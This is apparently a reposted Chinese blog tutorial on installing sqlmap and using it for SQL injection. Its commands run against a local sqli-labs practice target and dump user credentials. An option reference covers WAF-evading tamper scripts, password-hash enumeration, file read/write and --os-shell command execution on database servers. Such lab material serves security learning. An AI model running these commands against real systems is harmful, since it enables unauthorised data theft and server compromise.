文章目录

sqlmap的安装

准备工作:

(1)python2.7.18

(只能安装2.6--3.0版本)

下载地址:https://www.python.org/downloads/

安装时:

直接next

将“Add python.exe to Path”项勾选,勾选后安装完成不再需要单独添加环境变量,默认是“去勾选”的;



安装完后重启系统,查看是否生效,win+R,输入cmd,然后输入python

(2)sqlmap

下载地址:http://sqlmap.org/



- 将下载的SQLMAP安装包解压到文件夹

sqlmap中,并拷贝到 “D:\Python2”(你的python的目录) 目录下;







- 然后在桌面新建立一个cmd的快捷方式,并命名为“sqlmap”;

- 然后在新建快捷方式上右键“属性”,将“起始位置”修改为 D:\python2\sqlmap ,然后确定;



- 双击刚才创建的快捷方式,输入

python sqlmap.py -h,出现如下信息则表示安装成功。

sqlmap的使用

Windows下的sqlmap:

get方式注入

- 检测注入点

python sqlmap.py -u url

- 获取当前数据库

python sqlmap.py -u 127.0.0.1/range/sqli-labs/Less-1/?id=1 --current-db

- 列出所有表

python sqlmap.py -u url --tables --purge

- 获取列名

python sqlmap.py -u 127.0.0.1/range/sqli-labs/Less-1/?id=1 --columns

获取指定列名:

python sqlmap.py -u 127.0.0.1/range/sqli-labs/Less-1/?id=1 --columns -T "column_name"

例子:

python sqlmap.py -u 127.0.0.1/range/sqli-labs/Less-1/?id=1 --columns -T "users"

- 获取列字段的内容

python sqlmap.py -u 127.0.0.1/range/sqli-labs/Less-1/?id=1 --dump -C "username,password" -T "users"

# --dump 打印出来 -C 后接需要获取的字段名 -T 为指定表名

sqlmap常见命令:

- 选项

-h,--help 显示基本帮助信息并退出

-hh 显示高级帮助信息并退出

--version 显示程序版本信息并退出

- 目标

-u 目标URL

例:sqlmap -u "www.abc.com/index.php?id=1"

-m 后接一个txt文件,文件中是多个url,sqlmap会自动化的检测其中的所有url。

例:sqlmap -m target.txt

-r 可以将一个post请求方式的数据包(bp抓包)保存在一个txt中,sqlmap会通过post方式检测目标。

例:sqlmap -r bp.txt

- 请求

--method=METHOD 指定是get方法还是post方法。

例: --method=GET --method=POST

--random-agent 使用随机user-agent进行测试。sqlmap有一个文件中储存了各种各样的user-agent,文件在sqlmap/txt/user-agent.txt 在level>=3时会检测user-agent注入。

--proxy=PROXY 指定一个代理。

例: --proxy="127.0.0.1:8080" 使用GoAgent代理。

- 注入

这些选项可用于指定要测试的参数、提供自定义注入有效载荷和可选的篡改脚本。

-p 测试参数

例: sqlmap -r bp.txt -p "username"

--skip-static 跳过测试静态参数(有的时候注入有多个参数,那么有些无关紧要的参数修改后页面是没有变化的)

--no-cast 获取数据时,sqlmap会将所有数据转换成字符串,并用空格代替null。(这个在我们注入失败的时候偶尔会见到,提示尝试使用--no-cast)

--tamper=TAMPER 使用sqlmap自带的tamper,或者自己写的tamper,来混淆payload,通常用来绕过waf和ips。

- 检测

这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容

--level=LEVEL 执行测试的等级(1-5,默认为1)

lv2:cookie; lv3:user-agent,refere; lv5:host

在sqlmap/xml/payloads文件内可以看见各个level发送的payload 我常使用--level 3

--risk=RISK 执行测试的风险(0-3,默认为1)

risk 2:基于事件的测试;risk 3:or语句的测试;risk 4:update的测试

升高风险等级会增加数据被篡改的风险。 常用就是默认1

- 枚举

-b, --banner 获取数据库管理系统的标识

--current-user 获取数据库管理系统当前用户

--current-db 获取数据库管理系统当前数据库

--hostname 获取数据库服务器的主机名称

--is-dba 检测DBMS当前用户是否DBA

--users 枚举数据库管理系统用户

--passwords 枚举数据库管理系统用户密码哈希

--privileges 枚举数据库管理系统用户的权限

--dbs 枚举数据库管理系统数据库

--tables 枚举DBMS数据库中的表

--columns 枚举DBMS数据库表列

-D 要进行枚举的指定数据库名

-T 要进行枚举的指定表名

-C 要进行枚举的指定列名

--dump 转储数据库表项,查询字段值

--search 搜索列(S),表(S)和/或数据库名称(S)

--sql-query=QUERY 要执行的SQL语句

--sql-shell 提示交互式SQL的shell

- 文件操作

这些选项可以被用来访问后端数据库管理系统的底层文件系统

--file-read=RFILE 从后端的数据库管理系统文件系统读取文件

--file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件

--file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径

- 操作系统访问

这些选项可以用于访问后端数据库管理系统的底层操作系统

--os-cmd=OSCMD 执行操作系统命令(OSCMD)

--os-shell 交互式的操作系统的shell

post方式注入

利用sqlmap进行post注入

kali-linux下的sqlmap(待更新)

kali-linux虚拟机:

更新sqlmap(先拍快照):

找到安装路径:

cd /usr/share

进入:

ls

删掉sqlmap:

rm -rf sqlmap

执行:

git clone https://github.com/sqlmapproject/sqlmap

(help,尚未解决can’t establish ssl connection的问题)

版权归原作者 乔治777 所有, 如有侵权,请联系我们删除。